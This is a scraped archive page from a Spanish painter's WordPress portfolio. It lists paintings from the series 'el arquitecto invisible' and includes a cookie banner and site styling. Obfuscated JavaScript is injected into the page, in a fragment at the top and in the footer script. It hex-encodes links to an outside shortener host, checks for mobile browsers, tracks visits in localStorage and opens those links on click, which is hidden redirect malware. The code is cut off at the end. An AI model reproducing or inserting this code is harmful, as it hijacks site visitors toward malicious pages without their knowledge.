_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		
		<style>

	body {
		color: #010e42;
		font-family: 'Roboto', sans-serif;
	}
	
	body a {
		color: #010e42;
	}
	
	body a:hover {
		color: #ff0000;
	}
		
	nav .menu_top li a {
		color: #000000;
	}
	
	.menuprin li a:hover {
		color: #ff0000;
		border-bottom: 1px solid #ff0000;
	}
	
	main {
		margin-top: 0px;
	}
	
	section {
		padding: 0px 20px;
	}
	
	.wrapper {
		max-width:1280px;
		width:100%;
		margin:0 auto;
		position:relative;
	}
	
	footer {
		margin-top: 0px;
	}

	.menuprin {
		background-color: #ffffff;
	}

	@media screen and (max-width: 1024px) {
		
		.hamburger {
			text-align: center;
			transition-property: opacity, filter;
			transition-duration: 0.15s;
			transition-timing-function: linear;
			font: inherit;
			color: inherit;
			text-transform: none;
			background-color: transparent;
			border: 0;
			margin: 0;
			overflow: visible;
			/* margin-top: 20px; */
			position: absolute;
			top: 15px;
			right: 20px;
			z-index: 99;
		}

		.hamburger-box {
			width: 40px;
			height: 24px;
			display: inline-block;
			position: relative;
			cursor: pointer;
		}

		.hamburger--squeeze .hamburger-inner {
			transition-duration: 0.075s;
			transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
		}

		.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
			width: 40px;
			height: 4px;
			background-color: #454545;
			border-radius: 0px;
			position: absolute;
			transition-property: transform;
			transition-duration: 0.15s;
			transition-timing-function: ease;
		}

		.hamburger-inner {
			display: block;
			top: 50%;
			margin-top: -2px;
		}

		.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
			width: 40px;
			height: 4px;
			border-radius: 0px;
			position: absolute;
			transition-property: transform;
			transition-duration: 0.15s;
			transition-timing-function: ease;
		}

		.hamburger-inner::before, .hamburger-inner::after {
			background-color: #424241;
		}

		.hamburger-inner::before, .hamburger-inner::after {
			content: "";
			display: block;
		}

		.hamburger-inner::before {
			top: -10px;
		}

		.hamburger--squeeze .hamburger-inner::before {
			transition: top 0.075s 0.12s ease, opacity 0.075s ease;
		}

		.hamburger-inner::after {
			bottom: -10px;
		}

		.hamburger--squeeze .hamburger-inner::after {
			transition: bottom 0.075s 0.12s ease, transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19);
		}
  
		.hamburger--squeeze.is-active .hamburger-inner {
			transform: rotate(45deg);
			transition-delay: 0.12s;
			transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		}

		.hamburger--squeeze.is-active .hamburger-inner::before {
			top: 0;
			opacity: 0;
			transition: top 0.075s ease, opacity 0.075s 0.12s ease;
		}

		.hamburger--squeeze.is-active .hamburger-inner::after {
			bottom: 0;
			transform: rotate(-90deg);
			transition: bottom 0.075s ease, transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
		}
		
		.nav {
			position: fixed;
			width: 100%;
			top: 0px;
			right: 0px;
			left: 100%;
			height: 100%;
			background-color: rgba(0,0,0,0.3);
			z-index: 2;
		}
		
		.nav.abierto {
			left: 0%;
		}
		
		#menu_top {
			padding: 0px;
			display: block;
			margin-left: auto;
			background-color: #ffffff;
			margin-top: 0px;
			height: 100%;
			width: 50%;
			margin-right: initial;
			padding-top: 100px;
		}
		
		nav .cerrar_menu {
			display: block;
			position: absolute;
			top: 8px;
			right: 20px;
			font-size: 30px;
			font-weight: bold;
			cursor: pointer;
		}
		
		nav .cerrar_menu span {
			color: #555555;
		}
		
		nav .menu_top li {
			display: block;
			font-size: 18px;
			line-height: initial;
			width: 60%;
			border-bottom: none;
			margin: auto;
			padding: 3% 0px;
			border: none;
			text-align: center;
		}
		
		nav .menu_top li a {
			color: #000;
		}
		
		.menuprin li a:hover {
			color: #000;
		}
	
		.hamburger-inner {
			background-color: #000000;
		}
		
		.hamburger-inner::before {
			background-color: #000000;
		}
		
		.hamburger-inner::after {
			background-color: #000000;
		}
		
		nav .menu_top li a {
			color: #000000;
		}
		
		.menuprin li a:hover {
			color: #ff0000;
		}
	}
</style>		<script>
			console.log("1280");
			console.log("Roboto|sans-serif");
			console.log("Roboto");
			console.log("sans-serif");
			console.log("Roboto");
		</script>
	</head>
	<body class="archive paged category category-el-arquitecto-invisible category-61 paged-3 category-paged-3 wp-theme-portfolio_micro wpb-js-composer js-comp-ver-7.4 vc_responsive">
    <div class="banner_consentimiento flotante_bottom_der" style="background-color: #eaeaea; border-radius:  15px 15px 15px 15px; max-width:441px; box-shadow:4px 4px 24px -13px #000;">
				<div class="textocookies" style="color: #000000;">
			<svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34">
  <g id="Grupo_1" data-name="Grupo 1" transform="translate(-72 -138)">
    <circle id="Elipse_1" data-name="Elipse 1" cx="17" cy="17" r="17" transform="translate(72 138)" fill="#fdfdfd"/>
    <path id="Icon_awesome-cookie-bite" data-name="Icon awesome-cookie-bite" d="M27.168,13.614a6.808,6.808,0,0,1-6.73-6.8A6.808,6.808,0,0,1,13.634.08,7.023,7.023,0,0,0,9.391.763L5.712,2.637A7.036,7.036,0,0,0,2.637,5.713L.769,9.379a7.059,7.059,0,0,0-.682,4.308L.73,17.746a7.052,7.052,0,0,0,1.978,3.883l2.915,2.914a7.027,7.027,0,0,0,3.869,1.972l4.082.647a7.02,7.02,0,0,0,4.286-.679l3.679-1.874a7.039,7.039,0,0,0,3.075-3.076l1.868-3.666A7.056,7.056,0,0,0,27.168,13.614Zm-17.8,5.97a1.7,1.7,0,1,1,1.7-1.7A1.7,1.7,0,0,1,9.366,19.584Zm1.7-8.515a1.7,1.7,0,1,1,1.7-1.7A1.7,1.7,0,0,1,11.069,11.069Zm8.515,6.812a1.7,1.7,0,1,1,1.7-1.7A1.7,1.7,0,0,1,19.584,17.881Z" transform="translate(75.389 141.388)" fill="#adadad"/>
  </g>
</svg>

<div class="titularaviso">AVISO DE COOKIES</div>
					<p style="font-size:  13px !important;">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Haga clic en el enlace para mayor información sobre nuestra <a href="" style="color: #000000;">política de cookies</a>.</p>
				</div>
				<button class="configurar" style="background-color: #adadad; color: #ffffff; border-radius:  15px;">Configurar</button>
				<button class="rechazar" style="background-color: #adadad; color: #ffffff; border-radius:  15px;">Rechazar todas</button>
				<button class="aceptar"  style="background-color: #adadad; color: #ffffff; border-radius:  15px;">Aceptar todas</button>
			</div>
			
			<div class="configurar_cookies">
				<div class="cont_config">
					<div class="cerrar_config"><span class="material-icons"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
  <path id="Icon_ionic-md-close-circle" data-name="Icon ionic-md-close-circle" d="M21.375,3.375a18,18,0,1,0,18,18A17.938,17.938,0,0,0,21.375,3.375Zm9,24.48-2.52,2.52-6.48-6.48-6.48,6.48-2.52-2.52,6.48-6.48-6.48-6.48,2.52-2.52,6.48,6.48,6.48-6.48,2.52,2.52-6.48,6.48Z" transform="translate(-3.375 -3.375)"/>
</svg>
</span></div>
					<div class="titularaviso" style="font-size:13px !important; font-weight:bold;">CONFIGURAR COOKIES</div><br>
					<div class="consent_config">
						<label for="wordpress_check">
							<div style="font-weight:bold; font-size:13px !important;">Cookies técnicas de personalización <input type="checkbox" id="wordpress_check" name="wordpress_check" value="1" checked="checked" disabled="disabled"></div>
							<p style="font-size:13px !important;">Son cookies estrictamente necesarias para el funcionamiento normal de la web. Están exentas del consentimiento.</p>
						</label>
					</div><button class="guardar" style="background-color: #adadad; border-radius:  15px; font-size:13px  !important; font-weight:bold;">GUARDAR</button>
				</div>
			</div>
			
			<div class="btn_configurar">
				<span class="material-icons">
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34">
  <g id="Grupo_1" data-name="Grupo 1" transform="translate(-72 -138)">
    <circle id="Elipse_1" data-name="Elipse 1" cx="17" cy="17" r="17" transform="translate(72 138)" fill="#fdfdfd"/>
    <path id="Icon_awesome-cookie-bite" data-name="Icon awesome-cookie-bite" d="M27.168,13.614a6.808,6.808,0,0,1-6.73-6.8A6.808,6.808,0,0,1,13.634.08,7.023,7.023,0,0,0,9.391.763L5.712,2.637A7.036,7.036,0,0,0,2.637,5.713L.769,9.379a7.059,7.059,0,0,0-.682,4.308L.73,17.746a7.052,7.052,0,0,0,1.978,3.883l2.915,2.914a7.027,7.027,0,0,0,3.869,1.972l4.082.647a7.02,7.02,0,0,0,4.286-.679l3.679-1.874a7.039,7.039,0,0,0,3.075-3.076l1.868-3.666A7.056,7.056,0,0,0,27.168,13.614Zm-17.8,5.97a1.7,1.7,0,1,1,1.7-1.7A1.7,1.7,0,0,1,9.366,19.584Zm1.7-8.515a1.7,1.7,0,1,1,1.7-1.7A1.7,1.7,0,0,1,11.069,11.069Zm8.515,6.812a1.7,1.7,0,1,1,1.7-1.7A1.7,1.7,0,0,1,19.584,17.881Z" transform="translate(75.389 141.388)" fill="#adadad"/>
  </g>
</svg>

</span>
			</div>		<!-- wrapper -->
		<div class="wrapper">

		            
			<!-- header -->
			<div class="menuprin header clear" role="banner">
				<!-- logo -->
				<div class="logo">
					<a href="https://www.pacodelatorre.net">
						<!-- svg logo - portfolio.es/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
						<img src="https://pacodelatorre.net/wp-content/uploads/2023/07/pt2023.jpg" alt="Logo" class="logo-img" style="max-width:100px;">
											</a>
				</div>
				<!-- /logo -->

				<!-- nav -->
				<div class="hamburger hamburger--squeeze inicial">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
				<!-- /logo -->

				<!-- nav -->
				<nav class="nav" role="navigation">
										<ul id="menu_top" class="menu_top"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://pacodelatorre.net/bio/">Bio</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://pacodelatorre.net/126-2/">Proyectos</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://pacodelatorre.net/produccion/">Producción</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://pacodelatorre.net/investigacion/">Investigación</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://pacodelatorre.net/buscador/">Buscador</a></li>
</ul>				</nav>
				<!-- /nav -->
			</div>
            
			<!-- /header -->

      
	<main role="main">
		<!-- section -->
		<section class="content_entradas fila">

			<h1>Categories for el arquitecto invisible</h1>

			
	<!-- article -->
	<article id="post-782" class="cuerpo_entrada post-782 page type-page status-publish has-post-thumbnail hentry category-el-arquitecto-invisible category-obras tag-00s tag-57 tag-arquitectura-pintada tag-el-arquitecto-invisible tag-langle">

		<!-- post thumbnail -->
					<div class="imagen_entrada">
				<div style="background-image: url('https://pacodelatorre.net/wp-content/uploads/2023/07/10-CUADROS-700x576.jpg');"><a style="display: block; height: 100%;" href="https://pacodelatorre.net/el-hombre-nuevo/" title="El hombre nuevo"></a></div>
			</div>
				<!-- /post thumbnail -->
		
		<div class="contenedor_entrada">
			<div class="titulo_entrada">El hombre nuevo</div>
			<div class="fecha_entrada">julio 18, 2023 7:36 am</div>
			<div class="contenido_entrada"><p></p></div>
					</div>

	</article>
	<!-- /article -->


	<!-- article -->
	<article id="post-776" class="cuerpo_entrada post-776 page type-page status-publish has-post-thumbnail hentry category-el-arquitecto-invisible category-obras tag-00s tag-57 tag-arquitectura-pintada tag-el-arquitecto-invisible tag-langle tag-refugio-racionalista">

		<!-- post thumbnail -->
					<div class="imagen_entrada">
				<div style="background-image: url('https://pacodelatorre.net/wp-content/uploads/2023/07/09-CUADROSdes-700x501.jpg');"><a style="display: block; height: 100%;" href="https://pacodelatorre.net/refugiarse-en-los-abismos-del-interior-para-abrir-las-puertas-de-los-sentidos/" title="Refugiarse en los abismos del interior para abrir las puertas de los sentidos"></a></div>
			</div>
				<!-- /post thumbnail -->
		
		<div class="contenedor_entrada">
			<div class="titulo_entrada">Refugiarse en los abismos del interior para abrir las puertas de los sentidos</div>
			<div class="fecha_entrada">julio 18, 2023 7:32 am</div>
			<div class="contenido_entrada"><p></p></div>
					</div>

	</article>
	<!-- /article -->


	<!-- article -->
	<article id="post-771" class="cuerpo_entrada post-771 page type-page status-publish has-post-thumbnail hentry category-el-arquitecto-invisible category-obras tag-00s tag-57 tag-arquitectura-pintada tag-el-arquitecto-invisible tag-langle">

		<!-- post thumbnail -->
					<div class="imagen_entrada">
				<div style="background-image: url('https://pacodelatorre.net/wp-content/uploads/2023/07/08-CUADROSdes-700x850.jpg');"><a style="display: block; height: 100%;" href="https://pacodelatorre.net/extraterrestre/" title="Extraterrestre"></a></div>
			</div>
				<!-- /post thumbnail -->
		
		<div class="contenedor_entrada">
			<div class="titulo_entrada">Extraterrestre</div>
			<div class="fecha_entrada">julio 18, 2023 7:29 am</div>
			<div class="contenido_entrada"><p></p></div>
					</div>

	</article>
	<!-- /article -->


	<!-- article -->
	<article id="post-767" class="cuerpo_entrada post-767 page type-page status-publish has-post-thumbnail hentry category-el-arquitecto-invisible category-obras tag-00s tag-57 tag-arquitectura-pintada tag-el-arquitecto-invisible tag-langle">

		<!-- post thumbnail -->
					<div class="imagen_entrada">
				<div style="background-image: url('https://pacodelatorre.net/wp-content/uploads/2023/07/06-CUADROSdes-700x567.jpg');"><a style="display: block; height: 100%;" href="https://pacodelatorre.net/casa-roja-a/" title="Casa roja A"></a></div>
			</div>
				<!-- /post thumbnail -->
		
		<div class="contenedor_entrada">
			<div class="titulo_entrada">Casa roja A</div>
			<div class="fecha_entrada">julio 18, 2023 7:26 am</div>
			<div class="contenido_entrada"><p></p></div>
					</div>

	</article>
	<!-- /article -->


	<!-- article -->
	<article id="post-762" class="cuerpo_entrada post-762 page type-page status-publish has-post-thumbnail hentry category-el-arquitecto-invisible category-obras tag-00s tag-57 tag-arquitectura-pintada tag-el-arquitecto-invisible tag-langle">

		<!-- post thumbnail -->
					<div class="imagen_entrada">
				<div style="background-image: url('https://pacodelatorre.net/wp-content/uploads/2023/07/04-CUADROS-700x973.jpg');"><a style="display: block; height: 100%;" href="https://pacodelatorre.net/el-refugio-de-la-razon-2/" title="Docomomo"></a></div>
			</div>
				<!-- /post thumbnail -->
		
		<div class="contenedor_entrada">
			<div class="titulo_entrada">Docomomo</div>
			<div class="fecha_entrada">julio 18, 2023 7:24 am</div>
			<div class="contenido_entrada"><p></p></div>
					</div>

	</article>
	<!-- /article -->


	<!-- article -->
	<article id="post-757" class="cuerpo_entrada post-757 page type-page status-publish has-post-thumbnail hentry category-el-arquitecto-invisible category-obras tag-00s tag-57 tag-arquitectura-pintada tag-el-arquitecto-invisible tag-langle tag-refugio-racionalista">

		<!-- post thumbnail -->
					<div class="imagen_entrada">
				<div style="background-image: url('https://pacodelatorre.net/wp-content/uploads/2023/07/03-CUADROSdes-700x851.jpg');"><a style="display: block; height: 100%;" href="https://pacodelatorre.net/el-refugio-de-la-razon/" title="El refugio de la razón"></a></div>
			</div>
				<!-- /post thumbnail -->
		
		<div class="contenedor_entrada">
			<div class="titulo_entrada">El refugio de la razón</div>
			<div class="fecha_entrada">julio 18, 2023 7:20 am</div>
			<div class="contenido_entrada"><p></p></div>
					</div>

	</article>
	<!-- /article -->


	<!-- article -->
	<article id="post-741" class="cuerpo_entrada post-741 page type-page status-publish has-post-thumbnail hentry category-el-arquitecto-invisible category-obras tag-00s tag-57 tag-arquitectura-pintada tag-el-arquitecto-invisible tag-langle">

		<!-- post thumbnail -->
					<div class="imagen_entrada">
				<div style="background-image: url('https://pacodelatorre.net/wp-content/uploads/2023/07/17-CUADROS-700x563.jpg');"><a style="display: block; height: 100%;" href="https://pacodelatorre.net/estacion-de-autobuses-ii/" title="Estación de autobuses II"></a></div>
			</div>
				<!-- /post thumbnail -->
		
		<div class="contenedor_entrada">
			<div class="titulo_entrada">Estación de autobuses II</div>
			<div class="fecha_entrada">julio 17, 2023 8:19 pm</div>
			<div class="contenido_entrada"><p></p></div>
					</div>

	</article>
	<!-- /article -->


	<!-- article -->
	<article id="post-735" class="cuerpo_entrada post-735 page type-page status-publish has-post-thumbnail hentry category-el-arquitecto-invisible category-obras tag-00s tag-57 tag-arquitectura-pintada tag-el-arquitecto-invisible tag-langle">

		<!-- post thumbnail -->
					<div class="imagen_entrada">
				<div style="background-image: url('https://pacodelatorre.net/wp-content/uploads/2023/07/13-CUADROS-700x564.jpg');"><a style="display: block; height: 100%;" href="https://pacodelatorre.net/estacion-de-autobuses-i/" title="Estación de autobuses I"></a></div>
			</div>
				<!-- /post thumbnail -->
		
		<div class="contenedor_entrada">
			<div class="titulo_entrada">Estación de autobuses I</div>
			<div class="fecha_entrada">julio 17, 2023 8:16 pm</div>
			<div class="contenido_entrada"><p></p></div>
					</div>

	</article>
	<!-- /article -->


	<!-- article -->
	<article id="post-731" class="cuerpo_entrada post-731 page type-page status-publish has-post-thumbnail hentry category-el-arquitecto-invisible category-obras tag-00s tag-57 tag-arquitectura-pintada tag-el-arquitecto-invisible tag-langle">

		<!-- post thumbnail -->
					<div class="imagen_entrada">
				<div style="background-image: url('https://pacodelatorre.net/wp-content/uploads/2023/07/07-CUADROS-700x560.jpg');"><a style="display: block; height: 100%;" href="https://pacodelatorre.net/asistencia-social-ii/" title="Asistencia Social II"></a></div>
			</div>
				<!-- /post thumbnail -->
		
		<div class="contenedor_entrada">
			<div class="titulo_entrada">Asistencia Social II</div>
			<div class="fecha_entrada">julio 17, 2023 8:13 pm</div>
			<div class="contenido_entrada"><p></p></div>
					</div>

	</article>
	<!-- /article -->


	<!-- article -->
	<article id="post-683" class="cuerpo_entrada post-683 page type-page status-publish has-post-thumbnail hentry category-el-arquitecto-invisible category-obras tag-00s tag-57 tag-arquitectura-pintada tag-el-arquitecto-invisible tag-langle">

		<!-- post thumbnail -->
					<div class="imagen_entrada">
				<div style="background-image: url('https://pacodelatorre.net/wp-content/uploads/2023/07/01-CUADROSpec-700x562.jpg');"><a style="display: block; height: 100%;" href="https://pacodelatorre.net/683-2/" title="Asistencia Social I"></a></div>
			</div>
				<!-- /post thumbnail -->
		
		<div class="contenedor_entrada">
			<div class="titulo_entrada">Asistencia Social I</div>
			<div class="fecha_entrada">julio 17, 2023 6:55 pm</div>
			<div class="contenido_entrada"><p></p></div>
					</div>

	</article>
	<!-- /article -->



			<!-- pagination -->
<div class="pagination">
	<a class="prev page-numbers" href="https://pacodelatorre.net/category/el-arquitecto-invisible/page/2/">&laquo; Anterior</a>
<a class="page-numbers" href="https://pacodelatorre.net/category/el-arquitecto-invisible/page/1/">1</a>
<a class="page-numbers" href="https://pacodelatorre.net/category/el-arquitecto-invisible/page/2/">2</a>
<span aria-current="page" class="page-numbers current">3</span>
<a class="page-numbers" href="https://pacodelatorre.net/category/el-arquitecto-invisible/page/4/">4</a>
<a class="next page-numbers" href="https://pacodelatorre.net/category/el-arquitecto-invisible/page/4/">Siguiente &raquo;</a></div>
<!-- /pagination -->

		</section>
		<!-- /section -->
	</main>


<!-- footer -->
			<footer class="footer" role="contentinfo">
				<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1688920977588 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_8 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_black" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="redes_footer #0a0a0a"><div class="redes facebook"><a href="https://www.facebook.com/pacodltorre/" target="_blank"><span class="dashicons dashicons-facebook"></span></a></div><div class="redes instagram"><a href="https://instagram.com/pacodltorre" target="_blank"><span class="dashicons dashicons-instagram"></span></a></div><div style="clear: both;"></div></div><style>.redes_footer .redes span{color: #0a0a0a;}.redes_footer .redes a:hover span{color: #ff0044;}</style><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_8 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_black" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x75\x66\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x44\x50\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x54\x44\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x6e\x4b\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x6b\x62\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x58\x77\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x49\x4d\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x47\x4a\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x77\x55\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x51\x68\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 